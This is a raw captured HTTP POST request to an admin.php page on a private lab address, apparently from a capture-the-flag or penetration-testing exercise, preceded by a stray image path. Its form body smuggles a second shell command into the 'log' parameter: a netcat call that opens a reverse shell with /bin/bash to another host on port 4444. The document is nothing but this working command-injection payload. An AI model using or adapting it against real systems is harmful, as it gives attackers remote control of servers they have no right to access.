 POST /0cc175b9c0f1b6a831c399e269772661/admin.php HTTP/1.1
Host: 192.168.122.22
Content-Length: 56
Cache-Control: max-age=0
Origin: http://192.168.122.22
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,pl;q=0.6
Cookie: PHPSESSID=n45g21jm617svtpriposc59g02
Connection: close
log=access.log+%26%26+nc+-e+/bin/bash+192.168.122.1+4444